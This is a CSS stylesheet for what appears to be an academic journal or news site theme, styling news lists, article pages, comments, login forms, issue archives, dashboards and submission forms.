.sj-thumbs{padding:10px 220px 0;}
.sj-thumbs .item,
.sj-ourfocusslider .item{
	width:100%;
	float:left;
}
.sj-thumbs .item{
	cursor:pointer;
	border-radius:6px;
	border:1px solid transparent;
}
.sj-thumbs .item figure,
.sj-ourfocusslider .item figure{
	margin:0;
	width:100%;
	float:left;
	overflow:hidden;
	position:relative;
	border-radius:6px;
}
.sj-thumbs .item figure img,
.sj-ourfocusslider .item figure{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-thumbs .item figure:before{
	top:0;
	left:0;
	opacity:0;
	width:100%;
	content:'';
	height:100%;
	visibility:hidden;
	position:absolute;
	background:rgba(99, 108, 119, 0.50);
}
.sj-thumbs .owl-item:hover .item,
.sj-thumbs .owl-item.current .item{
	padding:3px;
	border-color:#ddd;
}
.sj-thumbs .owl-item:hover .item figure:before,
.sj-thumbs .owl-item.current .item figure:before{
	opacity:1;
	visibility:visible;
}
.sj-suprisingoutcum{
	width:100%;
	float:left;
}
.sj-chartholder{
	width:50%;
	float:left;
	background:#fff;
	border-radius:6px;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
}
.sj-charthead{
	width:100%;
	float:left;
	padding:10px;
}
.sj-charthead h3{
	margin:0;
	float:left;
	font-size:18px;
	font-weight:500;
	line-height:18px;
	padding:12px 0 12px 20px;
}
.sj-charthead .sj-select{
	float:right;
	max-width:180px;
}
.sj-viewchart{
	width: 100%;
	float: left;
	height: 300px;
	padding: 15px 0 0;
}
.sj-viewchart .ct-bar {
	stroke: #eee;
	cursor: pointer;
}
.sj-viewchart .ct-grid.ct-horizontal {display: none}
.sj-viewchart .ct-vertical{
	stroke-dasharray: 0;
	stroke: rgba(234, 237, 239, 1);
}
.sj-viewchart .ct-label{
	color: #636c77;
	font-size: 13px;
	font-weight:500;
}
.sj-suprisinginfo{
	width:50%;
	float:left;
	padding:0 0 0 30px;
}
.sj-suprisinginfo blockquote{
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	font-weight:700;
	line-height:20px;
}
.sj-suprisinginfo .sj-description{padding:16px 0;}
.sj-suprisinginfo .sj-description p:last-child{margin:0;}
.sj-sectioninnerspace:last-child{padding-bottom:0;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li{padding:13px 0 13px 5px;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li:last-child{padding-bottom:0;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li + li{border-top:1px solid #ddd;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li .sj-description p{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:26px;
}
/* =============================================
			News Grid Style						
============================================= */
.sj-newsgrid,
.sj-newsgridholder{
	width:100%;
	float:left;
}
.sj-newsgrid .sj-formsortitems{padding-top:0;}
.sj-newsgridholder .sj-newsarticle{padding:15px 0;margin: 0;}
/* =============================================
			News List Style						
============================================= */
.sj-newslists{
	width:100%;
	float:left;
}
.sj-newslists .sj-formsortitems{padding-top:0;}
.sj-newslists .sj-editorchoice .sj-postcontent{padding:26px 0;}
.sj-newslists .sj-editorchoice .sj-postcontent .sj-posttimedate{padding:0 0 8px 18px;}
.sj-newslists .sj-editorchoice .sj-description{padding:0;}
.sj-newslists .sj-editorchoice .sj-description p{margin:0;}
.sj-newslists .sj-editorchoice .sj-description p a{text-decoration:none;}
.sj-widgetrelatednews ul li {padding:13px 0 13px 5px;}
.sj-widgetrelatednews ul li + li{border-top:1px solid #ddd;}
.sj-widgetrelatednews ul li .sj-username{margin:0 0 3px;}
.sj-widgetrelatednews ul li .sj-description p{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:26px;
}
/* =============================================
			News Detail Style					
============================================= */
.sj-newsdetail{
	width:100%;
	float:left;
}
.sj-newsdetail .sj-head .sj-username{
	font-size: 20px;
	line-height: 20px;
	padding: 0 0 0 30px;
}
.sj-newsdetail .sj-head .sj-username:after {
	font-size: 20px;
	line-height: 20px;
}
.sj-newsdetail .sj-head h3 {
	font-size: 30px;
	font-weight:400;
	margin: 0 0 15px;
	line-height: 33px;
}
.sj-newsdetailimg{
	margin:0;
	width:100%;
	float:left;
	padding:6px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-newsdetailimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-tagssocialshare{
	width:100%;
	float:left;
	margin:0 0 20px;
	padding:15px 20px;
	border-bottom:1px solid #ddd;
}
.sj-posttags{
	float:left;
	font-size:16px;
	list-style:none;
	font-weight:500;
	line-height:16px;
}
.sj-posttags li{
	float:left;
	line-height:inherit;
	list-style-type:none;
}
.sj-posttags li + li{padding:0 0 0 5px;}
.sj-posttags li a{
	display:block;
	color:#636c77;
}
.sj-posttags li a i,
.sj-posttags li a span{
	display:inline-block;
	vertical-align:middle;
}
.sj-posttags li a i{margin:0 10px 0 0;}
.sj-tagssocialshare .sj-socialiconssimple{
	width:auto;
	float:right;
}
.sj-tagssocialshare .sj-socialiconssimple li:last-child{padding-right:0;}
.sj-newsdetail .sj-description blockquote{
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	padding:0 135px;
	font-weight:700;
	line-height:30px;
	text-align:center;
}
.sj-newsdetail .sj-description p:last-child{margin:0;}
.sj-newsdetail .sj-description blockquote q{
	width:100%;
	float:left;
	padding:0 0 15px;
}
.sj-clientname{
	color:#636c77;
	font-size:14px;
	line-height:14px;
	display:inline-block;
	vertical-align:middle;
}
.sj-clientname em{
	color:#636c77;
	font-style:normal;
}
.sj-author{
	width:100%;
	float:left;
	padding:40px 0;
	margin:33px 0 0;
	border-top:1px solid #ddd;
}
.sj-authorimg{
	float:left;
	padding:3px;
	background:#fff;
	margin:0 20px 0 0;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-authorimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-authorcontent{
	padding:20px;
	overflow:hidden;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-authorhead{
	width:100%;
	float:left;
	padding:0 0 20px;
}
.sj-leftarea{float:left;}
.sj-authorname{
	width:100%;
	float:left;
}
.sj-authorname h3{
	font-size:16px;
	font-weight:500;
	line-height:16px;
}
.sj-authorname span{
	display:block;
	font-size:14px;
	line-height:14px;
}
.sj-authorcontent .sj-description p{margin:0;}
.sj-comments{
	width:100%;
	float:left;
}
.sj-comments ul{
	margin:0;
	width:100%;
	float:left;
	list-style:none;
}
.sj-comments > ul > li{
	width:100%;
	float:left;
	list-style-type:none;
}
.sj-comments > ul > li + li{padding:20px 0 0;}
.sj-comments > ul > li .sj-author{
	margin:0;
	border:0;
	padding:0;
}
.sj-comments > ul > li .sj-childcomment li{list-style-type:none;}
.sj-childcomment{padding:20px 0 0 70px;}
.sj-btnreply{
	float:right;
	width:33px;
	height:33px;
	color:#636c77;
	font-size:12px;
	line-height:31px;
	text-align:center;
	border-radius:50%;
	border:1px solid #ddd;
}
.sj-btnreply i{color:#636c77;}
.sj-btnreply:hover i{color:#fff;}
.sj-leaveyourcomment{
	width:100%;
	float:left;
	padding:35px 0 0;
}
.sj-formleavecomment textarea{
	width:100%;
	float:left;
	resize:none;
	height:180px;
}
.sj-formleavecomment .sj-btn{padding:0 60px;}
/* =============================================
			Author Guideline Style				
============================================= */
.sj-authorguidelines{
	width:100%;
	float:left;
}
.sj-guidelineimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-guidelineimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-opensuccess{
	width:100%;
	float:left;
}
.sj-opensuccess .sj-description blockquote{
	margin:0;
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	font-weight:700;
	line-height:20px;
	font-style:italic;
	text-align:center;
	padding:5px 15px 25px;
}
.sj-sectionmanuscript{
	width:100%;
	float:left;
}
.sj-manuscritp{
	width:100%;
	float:left;
	min-height:230px;
}
.sj-manuscritp + .sj-manuscritp{padding:30px 0 0;}
.sj-manuscriptimg{
	margin:0;
	max-width:400px;
	width:100%;
	float:right;
}
.sj-manuscriptimg img{
	width:100%;
	height:auto;
	display:block;
}
.sj-manuscriptcontent{
	padding:30px;
	overflow:hidden;
}
.sj-manuscriptcontent h3{
	font-size:18px;
	font-weight:500;
	line-height:18px;
}
.sj-manuscriptcontent .sj-description p{margin:0;}
.sj-manuscritp:nth-child(even) .sj-manuscriptimg{float:left;}
/* =============================================
			404 Error Style						
============================================= */
.sj-404error,
.sj-404content{
	width:100%;
	float:left;
}
.sj-404content{text-align:center;}
.sj-404head{
	width:100%;
	float:left;
	position:relative;
	padding:45px 0 35px;
}
.sj-404head h2{
	top:0;
	left:50%;
	margin:0;
	color:#f7f7f7;
	position:absolute;
	font:400 120px/90px 'Abril Fatface',  Arial, Helvetica, sans-serif;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.sj-404head h3{
	margin:0;
	z-index:2;
	font-size:46px;
	font-weight:300;
	line-height:40px;
	position:relative;
}
.sj-404content .sj-description{padding:0 0 50px;}
.sj-404content .sj-description p{
	margin:0;
	font-size:16px;
	line-height:26px;
}
.sj-gobackhome{
	display:block;
	font-size:16px;
	line-height:16px;
}
.sj-gobackhome a{color:#5e9cea;}
/* =============================================
			Coming Soon Style					
============================================= */
.sj-comingsoonpage{
	background:
		rgb(122,174,238);
	background:
		-moz-radial-gradient(center, ellipse cover,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	background:
		-webkit-radial-gradient(center, ellipse cover,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	background:
		radial-gradient(ellipse at center,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7aaeee', endColorstr='#5e9cea',GradientType=1 );
}
.sj-comingsoon,
.sj-comingsoonhead{
	width:100%;
	float:left;
}
.sj-comingsoonhead{padding:50px;}
.sj-comingsoonhead .sj-logo{
	padding:0;
	float:left;
}
.sj-comingsoonhead .sj-socialiconssimple{
	width:auto;
	float:right;
}
.sj-comingsoonhead .sj-socialiconssimple li:last-child{padding-right:0;}
.sj-comingsoonhead .sj-socialiconssimple li a,
.sj-comingsoonhead .sj-socialiconssimple li a i{color:#fff;}
.sj-comingsoonhead .sj-socialiconssimple li.sj-rss a i{font-family:'FontAwesome';}
.sj-comingsooncontent{
	width:100%;
	float:left;
}
.sj-comingsooncounter{
	clear:both;
	margin:0 -15px;
	overflow:hidden;
}
.sj-counterholder{
	width:25%;
	float:left;
	padding:0 15px;
}
.sj-eventcounter{
	width:100%;
	float:left;
	padding:0 15px;
	min-height:170px;
	text-align:center;
	border-radius:6px;
	background:rgba(255, 255, 255, 0.20);
	text-align:center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
			align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-justify-content: center;
			justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
			flex-direction: column;
}
.sj-eventcounter span:first-child{
	color:#fff;
	display:block;
	font-size:60px;
	font-weight:500;
	padding:0 0 20px;
	line-height:50px;
}
.sj-eventcounter span:last-child{
	color:#fff;
	display:block;
	font-size:20px;
	font-weight:500;
	line-height:20px;
}
.sj-comingsooninfo{
	width:100%;
	float:left;
	text-align:center;
	padding:44px 0 50px;
}
.sj-comingsooninfo h3{
	color:#fff;
	font-size:52px;
	margin:0 0 40px;
	font-weight:700;
	line-height:45px;
}
.sj-comingsooninfo .sj-description p{
	margin:0;
	color:#fff;
	font-size:18px;
	font-weight:500;
	line-height:28px;
}
.sj-comingsooninfo .sj-description p span{display:block;}
.sj-comingsooninfo .sj-btn{
	color:#636c77;
	padding:0 45px;
	margin:31px 0 0;
	background:#fff;
}
.sj-comingsooninfo .sj-btn:before{background:#fff;}
.sj-comingsooninfo .sj-btn:hover:before{background:#fff;}
.sj-comingsoonimg{
	width:100%;
	float:left;
	margin:0 0 30px;
}
.sj-comingsoonimg img{
	width:auto;
	height:auto;
	display:block;
	margin:0 auto;
}
.sj-comingsoonbottom{
	width:100%;
	float:left;
	padding:17px 0;
	border-top:1px solid rgba(255, 255, 255, 0.50);
}
.sj-btnemail{
	float:left;
	color:#fff;
	font-size:14px;
	line-height:14px;
}
.sj-btnemail i,
.sj-btnemail span{
	display:inline-block;
	vertical-align:middle;
}
.sj-btnemail i{margin:0 10px 0 0;}
.sj-comingsoonbottom .sj-copyrights{
	width:auto;
	color:#fff;
	float:right;
	font-size:14px;
	font-weight:500;
	line-height:14px;
}
.sj-comingsoonbottom .sj-copyrights span{
	color:#fff;
	font-weight:400;
}
/* =============================================
			Login Register Style				
============================================= */
.sj-widgetlogin .sj-widgetcontent{padding:0 10px;}
.sj-formlogin .sj-forgotpass .sj-checkbox{
	width:auto;
	line-height:normal;
}
.sj-formlogin .sj-forgotpass .sj-checkbox label:before{
	top:2px;
	color:#ddd;
}
.sj-formlogin .sj-forgotpass .sj-checkbox input[type=checkbox]:checked + label:before{color:#636c77;}
.sj-forgorpass{
	float:right;
	font-size:14px;
	line-height:17px;
}
.sj-formlogin .sj-btnarea{padding:0;}
.sj-formlogin .sj-btnarea .sj-btn{padding:0 60px;}
.sj-widgetsinginwith ul{margin:-5px 0;}
.sj-widgetsinginwith ul li{padding:5px 0;}
.sj-widgetsinginwith ul li a{
	display:block;
	overflow:hidden;
	border-radius:6px;
	position:relative;
	background:#fcfcfc;
	padding:18px 20px 18px 70px;
}
.sj-widgetsinginwith ul li a i{
	top:0;
	left:0;
	width:50px;
	color:#fff;
	height:100%;
	font-size:14px;
	line-height:50px;
	text-align:center;
	position:absolute;
}
.sj-widgetsinginwith ul li a span{
	float: left;
	font-size:14px;
	line-height:14px;
}
.sj-widgetsinginwith ul li a span em{
	font-weight:500;
	margin:0 0 0 5px;
	font-style:normal;
}
.sj-widgetsinginwith ul li.sj-logingoogle a i{background:#dd4b39;}
.sj-widgetsinginwith ul li.sj-loginfb a i{background:#3b5999;}
.sj-widgetsinginwith ul li.sj-loginlinkdin a i{background:#0077B5;}
.sj-widgetsinginwith ul li.sj-logintwitter a i{background:#55acee;}
.sj-widgetsinginwith ul li.sj-logingoogle:hover a span{color:#dd4b39;}
.sj-widgetsinginwith ul li.sj-loginfb:hover a span{color:#3b5999;}
.sj-widgetsinginwith ul li.sj-loginlinkdin:hover a span{color:#0077B5;}
.sj-widgetsinginwith ul li.sj-logintwitter:hover a span{color:#55acee;}
.sj-registerarea{
	width:100%;
	float:left;
}
.sj-registerimg{
	width:100%;
	float:left;
	margin:0 0 30px;
}
.sj-registerimg img{
	opacity: 0;
	width: 100%;
	min-height: 380px;
	visibility: hidden;
}
.sj-registerimg iframe{
	top:0;
	left:0;
	z-index:2;
	width:100%;
	height:100%;
	position:absolute;
}
.sj-registerformholder{
	width:100%;
	float:left;
}
.sj-registerformholder .sj-btnarea{padding:0;}
.sj-howtoregister{
	width:100%;
	float:left;
}
.sj-howtoregister h3{
	font-size:14px;
	margin:0 0 20px;
	font-weight:500;
	line-height:21px;
}
.sj-liststyle{
	width:100%;
	float:left;
	font-size:14px;
	list-style:none;
	line-height:14px;
}
.sj-liststyle li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:5px 0 5px 15px;
}
.sj-liststyle li span{
	display:block;
	line-height:inherit;
}
.sj-liststyle li:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	border-radius:50%;
	position:absolute;
	background:#636c77;
}
/* =============================================
			Issues Years Style					
============================================= */
.sj-accordion,
.sj-issuesyears{
	width:100%;
	float:left;
}
.sj-issuesyears{padding:30px 0 0;}
.sj-panel{
	width:100%;
	float:left;
}
.sj-panel + .sj-panel{margin:10px 0 0;}
.sj-panel h4{
	margin:0;
	width:100%;
	float:left;
	padding:0 20px;
	font-size:18px;
	cursor:pointer;
	font-weight:500;
	line-height:44px;
	border-radius:6px;
	background:#fcfcfc;
	border:1px solid transparent;
}
.sj-panel h4.active,
.sj-panel h4:hover{
	border-color:#ddd;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}
.sj-panel h4 i{
	float:right;
	font-weight:400;
	line-height:44px;
	font-family:'FontAwesome';
}
.sj-panel h4.active i:before,
.sj-panel h4:hover i:before{content:'\f106';}
.sj-panelcontent{
	width:100%;
	float:left;
	padding:10px;
	background:#f7f7f7;
	border-bottom-right-radius:6px;
	border-bottom-left-radius:6px;
}
.sj-recordholder{
	clear:both;
	margin:-5px;
	overflow:hidden;
}
.sj-btnrecord{
	margin:5px;
	float:left;
	width:96px;
	color:#636c77;
	display:block;
	padding:0 20px;
	font-size:16px;
	font-weight:500;
	background:#fff;
	line-height:34px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-btnrecord i{
	float:right;
	color:#636c77;
	font-weight:400;
	line-height:inherit;
	font-family:'FontAwesome';
}
.sj-btnrecord span{
	float:left;
	color:#636c77;
	line-height:inherit;
}
.sj-btnrecord:hover i,
.sj-btnrecord:hover span{color:#fff;}
.sj-formissuevol .form-group{
	margin:0;
	width:50%;
	padding:0 5px;
}
.sj-widgetvolissue .sj-widgetcontent{padding:10px 5px 0;}
.sj-formsearchbydate .sj-inputwithicon {margin:0;}
.sj-formsearchbydate .sj-inputwithicon i{font-family:'FontAwesome';}
.sj-formsearchbydate .sj-inputwithicon .form-control{text-transform:capitalize;}
.sj-formsearchbydate .sj-inputwithicon .form-control::-webkit-inner-spin-button,
.sj-formsearchbydate .sj-inputwithicon .form-control::-webkit-calendar-picker-indicator {
	display: none;
	-webkit-appearance: none;
}
.sj-widgetcontent ul li em{
	float:right;
	font-style:normal;
}
/* =============================================
			Issues Weeks Style					
============================================= */
.sj-issuesweeks{
	width:100%;
	float:left;
	padding:30px 0 0;
}
.sj-issuesweeks .sj-panel .sj-btnrecord{width:122px;}
/* =============================================
			SearchStyle
============================================= */
.sj-searcharea {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 999;
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
}

.sj-searcharea.open {
	-webkit-transform: translate(0px, 0px) scale(1, 1);
	-moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1); 
	opacity: 1;
}
.sj-searcharea input[type="search"] {
	position: absolute;
	top: 50%;
	width: 100%;
	height: 100px;
	color: rgb(255, 255, 255);
	background: rgba(0, 0, 0, 0);
	font-size: 60px;
	font-weight: 300;
	text-align: center;
	border: 0px;
	margin: 0px auto;
	margin-top: -51px;
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
}
.sj-searcharea .sj-btn {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 61px;
	margin-left: -45px;
}
.sj-searcharea .close {
	position: fixed;
	top: 15px;
	right: 15px;
	color: #fff;
	border-color: #357ebd;
	opacity: 1;
	padding: 10px 17px;
	font-size: 27px;
}
.sj-loginupdates{position: relative;}
.sj-loginupdates:before{
	top: 0;
	left: 445px;
	width: 1px;
	content: '';
	height: 100%;
	background:#ddd;
	position: absolute;
}
.sj-profilestrenght{
	float: left;
	width: 100%;
    border-radius: 4px;
	-webkit-box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
    box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
}
.sj-headerhold{
	float: left;
	width: 100%;
	padding:30px;
}
.sj-dashboardboxtitle{
	float: left;
	width: 100%;
}
.sj-dashboardboxtitle h2{
	color: #222;
	font-size: 20px;
	line-height: 18px;
}
.sj-dashboardboxtitle span{
	display: block;
	font-size: 14px;
	line-height:20px;
}
.sj-ourskill{
	width: 100%;
	float:left;
	margin-top: 15px;
}
.sj-skill{
	width:100%;
	float:left;
}
.sj-skill:hover{ cursor:pointer;}
.sj-skillname .sj-skillbar span{
	position:absolute;
	top:0;
	right:0;
}
.sj-skillbar {
    height: 6px;
    float: left;
    transition: none;
    position: relative;
    border-radius: 3px;
    background: rgb(255,211,165);
    background: -moz-linear-gradient(left,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    background: -webkit-linear-gradient(left,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    background: linear-gradient(to right,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd3a5', endColorstr='#fd6585',GradientType=1 );
}
.sj-skillholder{
	float: left;
	width: 100%;
	background: #f7f7f7;
}
.sj-strenghtcomplete{
	width:100%;
	float:left;
	color:#767676;
	margin-top:10px; 
	font-size:12px;
	line-height:12px;
}
.sj-profilecomplete{
	width:100%;
	float:left;
	list-style:none;
	font:400 14px/18px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-profilecomplete li{
	width:100%;
	float:left;
	padding:15px 20px;
	line-height:inherit;
	list-style-type:none;
	border:1px solid #eff2f5;
}
.sj-profilecomplete li + li{border-top:0;}
.sj-profilecomplete li i,
.sj-profilecomplete li span{
	display:inline-block;
	vertical-align:middle;
}
.sj-profilecomplete li i{margin:0 12px 0 0;}
.sj-profilecomplete li.sj-profileerror{background:#fcfcfc;}
.sj-profilecomplete li.sj-profileerror span{color:#222;}
.sj-profilecomplete li.sj-profileerror i{color:#fc413c;}
.sj-profilecomplete li.sj-profilecompleted i{color: #00cc67;}
.sj-submitdetails{
	float: left;
	width: 100%;
	padding:30px 40px; 
}
.sj-submitdetails span{
	display: block;
	font-size: 14px;
	line-height: 26px;
	text-align: center;
}
.sj-submitdetails span a{
	display: block;
}
.sj-submitdetails a.sj-btn{
	width: 100%;
	margin-top:10px; 
}

.sj-addarticleholdcontent{
	border:1px solid #eff2f5;
	-webkit-box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
    box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
}
.sj-addarticleholdcontent .sj-dashboardboxtitle{
	padding:15px 30px;
	background: #fcfcfc;
	border-bottom: 2px solid #eff2f5;
}
.sj-addarticleholdcontent .sj-dashboardboxtitle h2{margin:0;}
.sj-addarticlehold{
	float: left;
	width: 100%;
	padding:30px; 
}
.sj-formarticle fieldset{
	margin:-5px;
	width: auto;
	float: none; 
}
.sj-formarticle fieldset .form-group{
	margin:0;
	padding:5px;
}
.sj-formarticle fieldset .form-group input.form-control,
.sj-formarticle fieldset .form-group .sj-select select{height: 40px;}
.sj-formarticle fieldset .form-group .sj-select select{cursor: pointer;}
.sj-formarticle fieldset .form-group.sj-authorhold{width: 40%;}
.sj-formarticle fieldset .form-group.sj-authorholdvtwo{
	width: 60%;
	position: relative;
	padding-right:55px; 
}
.sj-adddelbtns{
	top: 50%;
	right: 0;
	margin:-20px 4px 0 0; 
	position: absolute;
}
.sj-adddelbtns .sj-addbtn{float: right;}
.sj-addbtn{
	width: 40px;
	color: #fff;
	display: block;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	border-radius: 4px;
	background: #26de81;
}
.sj-addbtn:hover,
.sj-addbtn:focus{color: #fff;}
.sj-delbtn{background: #e84c3d;}
.sj-delbtn i:before{content: "\f1f8";}
.sj-formarticle fieldset .form-group textarea{
	width: 100%;
	float: left;
	resize: none;
	height: 250px;
}
.sj-formaddproject{margin-top: 30px;}
.sj-inputtyfile{
	width:100%;
	float:left;
	margin: 0 0 27px;
}
.sj-inputtyfile .sj-title h3{
	font-size:16px;
	margin: 0 0 6px;
	line-height:16px;
}
.sj-inputtyfile:last-child{margin:0;}
.sj-inputtyfile label input[type=file]{display:none;}
.sj-inputtyfile label{
	margin: 0;
	width:100%;
	float:left;
	cursor:pointer;
	padding:0 20px;
	min-height:39px;
	background: #fff;
	border-radius:3px;
	border:1px solid #d0d1d1;
}
.sj-uploadimgvtwo{
	float: left;
	width: 100%;
}
.sj-inputtyfile span{
	color:#999;
	float: left;
	width: auto;
	font-size: 13px;
	line-height: 37px;
}
.sj-inputtyfile label i{
	font-size:14px;
	line-height:30px;
}
.sj-inputtyfile span + span{float: right;}
.sj-filedetails{
	float: left;
	width: 100%;
	padding: 9px 10px 0;
}
.sj-filedetails span,
.sj-filedetails em{
	color:#999;
	font-size: 12px;
	line-height: 12px;
	font-style:italic;
	display: inline-block;
	vertical-align: middle;
}
.sj-filedetails span{
	position: relative;
	padding:0 16px 0 0;
}
.sj-filedetails span:before{
	top:0;
	right:0;
	color:#55acee;
	content: '\f06a';
	font-style: normal;
	position: absolute;
	font-family: 'fontAwesome';
}
.sj-filedetails em{float: right;}
.sj-uploading label span:first-child{color:#324b6e;}
.sj-uploading label span i{color:#ca5e58;}
.sj-uploading .sj-filedetails em{color:#00cc67;}
.sj-uploading .sj-filedetails em{position: relative;}
.sj-uploading .sj-filedetails em:before{
	top:0;
	left:-18px;
	color:#00cc67;
	content: '\f00c';
	font-style: normal;
	position: absolute;
	font-family: 'fontAwesome';
}
.sj-additional{
	float: left;
	width: 50%;
	padding:0 0 0 15px;
}
/* =============================================
			User Navbar Style				
============================================= */
.sj-usernav{
	right:0;
	opacity:0;
	top:140px;
	z-index:9;
	width:220px;
	visibility:hidden;
	position:absolute;
	border-radius:5px;
	box-shadow: 0 0 10px 1px rgba(0,0,0,0.10)
}
.sj-userlogedin:hover .sj-usernav{
	top:80px;
	opacity:1;
	visibility:visible;
}
.sj-usernav:before{
	width:0;
	top:-5px;
	height:0;
	right:30px;
	content:'';
	position:absolute;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 5px solid #fff;
}
.sj-usernav ul{
	width:100%;
	float:left;
	font-size:12px;
	list-style:none;
	line-height:13px;
	border-radius:5px;
	background:#fff;
}
.sj-usernav ul li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
}
.sj-usernav ul li:nth-child(even) a{background:#fcfcfc;}
.sj-usernav > ul > li + li{
	border-top: 1px solid #ddd;
}
.sj-usernav ul li a{
	color:#919191;
	display:block;
	padding:13px 20px;
	line-height:inherit;
	position: relative;
}
.sj-usernav ul li a:before{
	top:0;
	left:0;
	height: 0;
	content: '';
	width: 2px;
	position: absolute;
}
.sj-usernav ul li a:hover:before{height: 100%;}
.sj-usernav ul li a i{
	float:left;
	width:30px;
	color:#919191;
	font-size:15px;
	line-height:15px;
}
.sj-usernav ul li a span{
	line-height:inherit;
	display:inline-block;
	vertical-align:middle;
}
.sj-usernav ul li .sub-menu{
	border:0;
	left:100%;
	border-radius:0 5px 5px 0;
}
.sj-usernav ul li:hover .sub-menu{
	top:0;
	opacity:1;
	display: block;
	visibility:visible;
}
.sj-usernav ul li .sub-menu li a{border-radius:0 5px 5px 0;}
.sj-usernav ul li .sub-menu li:hover{background:none;}
.sj-userloginarea:hover .sj-usernav{
	top:100%;
	opacity:1;
	visibility:visible;
}
/* =============================================
			Chosen Style				
============================================= */
.sj-categorydetails .sj-select{
	border:1px solid #ddd;
	line-height: 41px;
	border-radius: 3px;
}
.chosen-container-multi .chosen-choices{
	border:0;
	background: none;
	box-shadow: none;
	padding: 0 25px 0 20px;
}
.chosen-container-multi .chosen-choices li.search-choice{
	padding: 0;
	cursor: pointer;
	margin: 5px 5px 5px 0;
	background: #f1f6f9;
	border: 1px solid #d0d1d1 !important;
}
.chosen-container-multi .chosen-choices li.search-choice:hover{
	background: #fff1f0;
	border-color: #ca5e58 !important;
}
.chosen-container-multi .chosen-choices li.search-choice span{
	color: #324b6e;
	display: block;
	font-size: 11px;
	line-height: 28px;
	border-radius: 5px;
	position: relative;
	padding: 0 25px 0 10px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:after{
	left: 0;
	top: 50%;
	display: block;
	font-size: 11px;
	content: '\f00d';
	margin: -3px 0 0;
	line-height: 11px;
	position: absolute;
	width: 100% !important;
	font-family: 'FontAwesome';
	text-align: center !important;
	line-height: 14px !important;
}
.chosen-container.chosen-with-drop .chosen-drop{
	border:0;
	border-top: 1px solid #ddd;
}
/* ==========================================================
			Assign Category Style				
========================================================== */
.sj-assignuserimg{
	margin: 0;
	float: left;
	width: 50px;
	height: 50px;
	margin-right:10px; 
	border-radius: 5px;
}
.sj-assignuserimg img{
	width: 100%;
	display: block;
	border-radius: 5px;
}
.sj-allcategorysvtwo li .sj-title{padding:4px 0;}
.sj-allcategorysvtwo li .sj-title h3 span{
	display: block;
	margin-top:5px; 
	line-height: 18px !important;
}
.sj-userdropdown{
	margin: 0;
	float:left;
	list-style:none;
}
.sj-userdropdown li{
	float:left;
	padding:0 20px;
	min-height:35px;
	position:relative;
	list-style-type:none;
}
.sj-userdropdown > li{
	border-radius:3px;	
	padding: 0;
	border:1px solid #eff2f5;
}
.sj-userdropdown > li:first-child{
	padding:0;
	border-radius:5px; 
	border:1px solid #ddd !important;
}
